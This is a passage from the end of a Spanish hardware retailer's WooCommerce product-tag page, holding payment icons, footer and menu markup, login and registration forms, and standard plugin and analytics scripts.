32.5213 29.9093H30.7609C30.8307 29.4515 31.1467 29.0969 31.676 29.0969ZM50.0259 30.2309V27.1876H49.2873V28.9567C49.0411 28.6392 48.6882 28.4618 48.2286 28.4618C47.2767 28.4618 46.5381 29.2041 46.5381 30.2309C46.5381 31.2577 47.2767 32 48.2286 32C48.721 32 49.0739 31.8227 49.2873 31.5051V31.9299H50.0259V30.2309ZM47.3136 30.2309C47.3136 29.6289 47.6993 29.134 48.3353 29.134C48.9344 29.134 49.357 29.5959 49.357 30.2309C49.357 30.833 48.9344 31.3278 48.3353 31.3278C47.6993 31.2907 47.3136 30.8289 47.3136 30.2309ZM22.5872 30.2309V28.532H21.8486V28.9567C21.6024 28.6392 21.2495 28.4618 20.79 28.4618C19.838 28.4618 19.0994 29.2041 19.0994 30.2309C19.0994 31.2577 19.838 32 20.79 32C21.2824 32 21.6352 31.8227 21.8486 31.5051V31.9299H22.5872V30.2309ZM19.8421 30.2309C19.8421 29.6289 20.2278 29.134 20.8638 29.134C21.4629 29.134 21.8855 29.5959 21.8855 30.2309C21.8855 30.833 21.4629 31.3278 20.8638 31.3278C20.2278 31.2907 19.8421 30.8289 19.8421 30.2309Z"/>
<path d="M26.6745 12.7423C26.6745 8.67216 28.5785 5.05979 31.5 2.72577C29.3499 1.0268 26.6376 0 23.6791 0C16.6707 0 11 5.69897 11 12.7423C11 19.7856 16.6707 25.4845 23.6791 25.4845C26.6376 25.4845 29.3499 24.4577 31.5 22.7588C28.5744 20.4577 26.6745 16.8124 26.6745 12.7423Z"/>
<path d="M31.5 2.72577C34.4215 5.05979 36.3255 8.67216 36.3255 12.7423C36.3255 16.8124 34.4585 20.4206 31.5 22.7588L25.9355 22.7588V2.72577L31.5 2.72577Z" fill-opacity="0.6"/>
<path d="M52 12.7423C52 19.7856 46.3293 25.4845 39.3209 25.4845C36.3624 25.4845 33.6501 24.4577 31.5 22.7588C34.4585 20.4206 36.3255 16.8124 36.3255 12.7423C36.3255 8.67216 34.4215 5.05979 31.5 2.72577C33.646 1.0268 36.3583 0 39.3168 0C46.3293 0 52 5.73608 52 12.7423Z" fill-opacity="0.4"/>
</svg>
<span class="screen-reader-text">MasterCard</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M55.935 11.691l-5.547-5.547c-0.063-0.063-0.221-0.189-0.474-0.38v6.4h6.4c-0.189-0.252-0.316-0.41-0.379-0.474zM45.933 18.833c-0.17-0.141-0.44-0.212-0.806-0.212h-0.399l-0.453 2.038h0.42c0.47 0 0.837-0.098 1.099-0.294s0.393-0.495 0.393-0.898c0-0.282-0.084-0.493-0.255-0.634zM19.428 18.606v-0.186c-0.158 0.413-0.354 0.85-0.587 1.311l-1.012 1.987h1.793l-0.14-1.807c-0.036-0.451-0.054-0.886-0.054-1.306zM49.92 14.080c-0.714-0.075-0.879-0.208-1.28-0.64-0.394-0.362-0.659-0.759-0.64-1.28v-7.68h-38.444c-0.858 0-1.598 0.392-2.221 1.016-0.625 0.545-0.936 1.285-0.936 2.221v16.783c0 0.935 0.311 1.677 0.935 2.221 0.623 0.625 1.363 0.799 2.221 0.799h44.888c0.857 0 1.597-0.174 2.221-0.799 0.623-0.544 0.935-1.286 0.935-2.221v-10.42h-7.679zM11.894 21.873l-0.652 2.983h-1.643l1.664-7.546h4.383l-0.291 1.311h-2.736l-0.426 1.946h2.547l-0.301 1.306h-2.547zM19.832 24.856l-0.129-1.796h-2.547l-0.926 1.796h-1.724l4.125-7.576h2.009l0.792 7.577h-1.6zM28.438 18.642h-1.901l-1.368 6.214h-1.643l1.368-6.214h-1.896l0.296-1.332h5.439l-0.296 1.332zM32.39 18.642l-1.368 6.214h-1.642l1.368-6.214h-1.896l0.296-1.332h5.439l-0.296 1.332h-1.901zM40.442 22.193c-0.205 0.915-0.596 1.605-1.174 2.070s-1.331 0.697-2.257 0.697c-0.761 0-1.359-0.195-1.795-0.586s-0.655-0.92-0.655-1.587c0-0.248 0.027-0.485 0.081-0.712l1.055-4.764h1.642l-1.044 4.743c-0.061 0.255-0.092 0.47-0.092 0.645 0 0.612 0.339 0.918 1.018 0.918 0.442 0 0.792-0.132 1.050-0.395s0.445-0.657 0.56-1.18l1.044-4.733h1.648l-1.082 4.883zM52.801 24.856l-0.129-1.796h-2.547l-0.926 1.796h-1.664l-0.026-0.060-0.033 0.060h-1.729l-1.115-2.895h-0.641l-0.641 2.895h-1.642l1.664-7.546h1.933c0.851 0 1.49 0.175 1.917 0.527s0.641 0.865 0.641 1.543c0 0.543-0.149 1.011-0.447 1.402s-0.727 0.68-1.287 0.87l1.379 3.145 4.090-7.517h2.009l0.792 7.576h-1.599zM52.397 18.606v-0.186c-0.158 0.413-0.354 0.85-0.587 1.311l-1.012 1.987h1.793l-0.14-1.807c-0.036-0.451-0.054-0.886-0.054-1.306z"></path>
</svg>
<span class="screen-reader-text">Fattura</span></div><div class="payment-icon"><svg aria-hidden="true" viewBox="0 0 64 32" xmlns="http://www.w3.org/2000/svg">
<path d="M12.5795 9H9.56681C9.56681 11.4723 8.43182 13.7286 6.45937 15.2149L5.27061 16.1066L9.89121 22.4025H13.6876L9.43192 16.6064C11.4449 14.607 12.5795 11.9047 12.5795 9Z"/>
<path d="M1.81128 9H4.89182V22.4025H1.81128V9Z"/>
<path d="M14.5786 9H17.4833V22.4025H14.5786V9Z"/>
<path d="M42.9636 12.8775C41.8559 12.8775 40.802 13.2151 40.0994 14.1746V13.1344H37.3433V22.4025H40.14V17.5386C40.14 16.1334 41.0859 15.4445 42.2204 15.4445C43.4365 15.4445 44.1391 16.174 44.1391 17.525V22.4158H46.9089V16.5116C46.9089 14.3501 45.1925 12.8775 42.9636 12.8775Z"/>
<path d="M26.2652 13.134V13.7286C25.4815 13.1882 24.5361 12.8775 23.5091 12.8775C20.8072 12.8775 18.6183 15.0663 18.6183 17.7683C18.6183 20.4702 20.8072 22.6591 23.5091 22.6591C24.5361 22.6591 25.4815 22.3483 26.2652 21.8079V22.4025H29.035V13.1344L26.2652 13.134ZM23.7387 20.1462C22.3472 20.1462 21.2259 19.0791 21.2259 17.7683C21.2259 16.4574 22.3472 15.3903 23.7387 15.3903C25.1302 15.3903 26.2516 16.4574 26.2516 17.7683C26.2516 19.0791 25.1302 20.1462 23.7387 20.1462Z"/>
<path d="M33.3311 14.3364V13.134H30.4939V22.4021H33.3448V18.0785C33.3448 16.6196 34.9254 15.8359 36.0198 15.8359C36.0335 15.8359 36.0467 15.8359 36.0467 15.8359V13.134C34.9254 13.134 33.8852 13.6201 33.3311 14.3364Z"/>
<path d="M55.5289 13.134V13.7286C54.7452 13.1882 53.7998 12.8775 52.7728 12.8775C50.0708 12.8775 47.882 15.0663 47.882 17.7683C47.882 20.4702 50.0708 22.6591 52.7728 22.6591C53.7998 22.6591 54.7452 22.3483 55.5289 21.8079V22.4025H58.2987V13.1344L55.5289 13.134ZM53.0024 20.1462C51.6109 20.1462 50.4896 19.0791 50.4896 17.7683C50.4896 16.4574 51.6109 15.3903 53.0024 15.3903C54.3939 15.3903 55.5153 16.4574 55.5153 17.7683C55.5289 19.0787 54.3939 20.1462 53.0024 20.1462Z"/>
<path d="M60.4466 13.4046C60.4466 13.2692 60.3518 13.1886 60.2033 13.1886H59.9468V13.8912H60.0684V13.6346H60.2037L60.3117 13.8912H60.447L60.3254 13.6073C60.4065 13.5668 60.4466 13.4993 60.4466 13.4046ZM60.2033 13.5125H60.068V13.2966H60.2033C60.2844 13.2966 60.3249 13.3371 60.3249 13.4046C60.3249 13.472 60.298 13.5125 60.2033 13.5125Z"/>
<path d="M60.1627 12.8911C59.7977 12.8911 59.5006 13.1882 59.5006 13.5532C59.5143 13.9181 59.7977 14.2152 60.1627 14.2152C60.5276 14.2152 60.8247 13.9181 60.8247 13.5532C60.8247 13.1882 60.5276 12.8911 60.1627 12.8911ZM60.1627 14.0936C59.8656 14.0936 59.6359 13.8503 59.6359 13.5532C59.6359 13.2561 59.8792 13.0128 60.1627 13.0128C60.4597 13.0128 60.6894 13.2561 60.6894 13.5532C60.6894 13.8503 60.4461 14.0936 60.1627 14.0936Z"/>
<path d="M61.2572 19.1192C60.2981 19.1192 59.5144 19.9029 59.5144 20.862C59.5144 21.8212 60.2981 22.6049 61.2572 22.6049C62.2163 22.6049 63 21.8212 63 20.862C63 19.8893 62.2163 19.1192 61.2572 19.1192Z"/>
</svg>
<span class="screen-reader-text">Klarna</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
<span class="screen-reader-text">PayPal</span></div></div>      </div>
<div class="footer-primary pull-left">
<div class="menu-secondary-container"><ul id="menu-secondary" class="links footer-nav uppercase"><li id="menu-item-184372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184372"><a href="https://bricoset.com/aviso-legal/">Aviso Legal</a></li>
<li id="menu-item-184371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-184371"><a rel="privacy-policy" href="https://bricoset.com/politica-de-privacidad/">Política de privacidad</a></li>
<li id="menu-item-184370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184370"><a href="https://bricoset.com/politica-de-cookies/">Política de Cookies</a></li>
<li id="menu-item-184369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184369"><a href="https://bricoset.com/terminos-y-condiciones/">Condiciones de compra</a></li>
<li id="menu-item-184411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184411"><a href="https://bricoset.com/ofertas/">Ofertas</a></li>
<li id="menu-item-499821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-499821"><a target="_blank" href="https://www.klarna.com/es/atencion-al-cliente">Klarna FAQ</a></li>
</ul></div>            <div class="copyright-footer">
Copyright 2026 © <strong><a href="https://www.creativoz.com" target="_blank">MADE WITH ❤ IN CREATIVOZ</a></strong>
</div>
</div>
</div>
</div>
<button type="button" id="top-link" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle hide-for-medium" aria-label="Ir arriba"><i class="icon-angle-up" aria-hidden="true"></i></button>
</footer>
</div>
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
<div class="sidebar-menu no-scrollbar ">
<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
<li class="header-search-form search-form html relative has-icon">
<div class="header-search-form-wrapper">
<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://bricoset.com/">
<div class="flex-row relative">
<div class="flex-col flex-grow">
<label class="screen-reader-text" for="woocommerce-product-search-field-1">Buscar por:</label>
<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Buscar&hellip;" value="" name="s" />
<input type="hidden" name="post_type" value="product" />
</div>
<div class="flex-col">
<button type="submit" value="Buscar" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Enviar">
<i class="icon-search" aria-hidden="true"></i>			</button>
</div>
</div>
<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-484589"><a href="https://bricoset.com/ferreteria/">FERRETERIA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-484588"><a href="https://bricoset.com/herramientas/">HERRAMIENTAS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-484608"><a href="https://bricoset.com/electricidad/">ELECTRICIDAD</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-484618"><a href="https://bricoset.com/cerrajeria/">CERRAJERIA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-484630"><a href="https://bricoset.com/bano-y-fontaneria/">BAÑO Y FONTANERIA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647227"><a href="https://bricoset.com/decoracion/">DECORACIÓN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-484637"><a href="https://bricoset.com/cocina-y-mesa/">COCINA Y MESA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-484642"><a href="https://bricoset.com/jardineria-y-agricultura/">JARDINERIA Y AGRICULTURA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-484650"><a href="https://bricoset.com/mobiliario-y-complementos-jardin/">MOBILIARIO Y COMPLEMENTOS JARDIN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-484678"><a href="https://bricoset.com/orden-y-limpieza/">ORDEN Y LIMPIEZA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-484692"><a href="https://bricoset.com/piscina-playa-camping-y-nieve/">PISCINA, PLAYA, CAMPING Y NIEVE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-484706"><a href="https://bricoset.com/ventilacion-y-calefaccion/">VENTILACION Y CALEFACCION</a></li>
</ul>
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<input id='ws_ma_event_type' type='hidden' style='display: none' /><input id='ws_ma_event_data' type='hidden' style='display: none' />	<div id="login-form-popup" class="lightbox-content mfp-hide">
<div class="woocommerce">
<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">
<div class="col2-set row row-divided row-large" id="customer_login">
<div class="col-1 large-6 col pb-0">
<div class="account-login-inner">
<h2 class="uppercase h3">Acceder</h2>
<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="username">Nombre de usuario o correo electrónico&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatorio</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="password">Contraseña&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatorio</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
</p>
<p class="form-row">
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Recuérdame</span>
</label>
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="633c6c08c7" /><input type="hidden" name="_wp_http_referer" value="/etiqueta-producto/broca-metal/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Acceso">Acceso</button>
</p>
<p class="woocommerce-LostPassword lost_password">
<a href="https://bricoset.com/mi-cuenta/contrasena-perdida/">¿Olvidaste la contraseña?</a>
</p>
</form>
</div>
</div>
<div class="col-2 large-6 col pb-0">
<div class="account-register-inner">
<h2 class="uppercase h3">Registrarse</h2>
<form method="post" class="woocommerce-form woocommerce-form-register register"  >
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="reg_email">Dirección de correo electrónico&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatorio</span></label>
<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" required aria-required="true" />					</p>
<p>Se enviará un enlace a tu dirección de correo electrónico para establecer una nueva contraseña.</p>
<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Tus datos personales se utilizarán para procesar tu pedido, mejorar tu experiencia en esta web, gestionar el acceso a tu cuenta y otros propósitos descritos en nuestra <a href="https://bricoset.com/politica-de-privacidad/" class="woocommerce-privacy-policy-link" target="_blank">política de privacidad</a>.</p>
</div>
<p class="woocommerce-form-row form-row">
<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="b667c48e4c" /><input type="hidden" name="_wp_http_referer" value="/etiqueta-producto/broca-metal/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Registrarse">Registrarse</button>
</p>
</form>
</div>
</div>
</div>
</div>
</div>
</div>
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https://bricoset.com"}},{"@type":"ListItem","position":2,"item":{"name":"Productos etiquetados &amp;ldquo;broca metal&amp;rdquo;","@id":"https://bricoset.com/etiqueta-producto/broca-metal/"}}]}</script>			<!-- Facebook Pixel Code -->
<noscript>
<img
height="1"
width="1"
style="display:none"
alt="fbpx"
src="https://www.facebook.com/tr?id=926920198006697&ev=PageView&noscript=1"
/>
</noscript>
<!-- End Facebook Pixel Code -->
<div id="message-purchased" class="  wn-extended wn-mother" style="display: none;">
</div>
<script type='text/javascript'>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<script type="text/template" id="tmpl-variation-template">
<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<script type="text/javascript" src="https://bricoset.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://bricoset.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://bricoset.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/bricoset.com\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://bricoset.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bricoset.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bricoset.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.4"},"ajaxurl":"https://bricoset.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://bricoset.com/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Men\u00fa Principal","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":false},"is_mini_cart_reveal":""};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bricoset.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://bricoset.com/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.js?ver=3.20.4" id="flatsome-woocommerce-wishlist-js"></script>
<script type="text/javascript" src="https://bricoset.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=3.20.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="pwb-functions-frontend-js-extra">
/* <![CDATA[ */
var pwb_ajax_object = {"carousel_prev":"\u003C","carousel_next":"\u003E"};
//# sourceURL=pwb-functions-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bricoset.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=25bf59070626bf26de92" id="pwb-functions-frontend-js"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https://bricoset.com/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bricoset.com/wp-content/plugins/newsletter/main.js?ver=9.1.0" id="newsletter-js"></script>
<script type="text/javascript" src="https://bricoset.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://bricoset.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bricoset.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
clientParamBuilder.processAndCollectAllParams(window.location.href);
}
//# sourceURL=facebook-capi-param-builder-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://bricoset.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ad53c5aedd8cd5263880b48cad809a97","fragment_name":"wc_fragments_ad53c5aedd8cd5263880b48cad809a97","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bricoset.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bricoset.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//bricoset.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
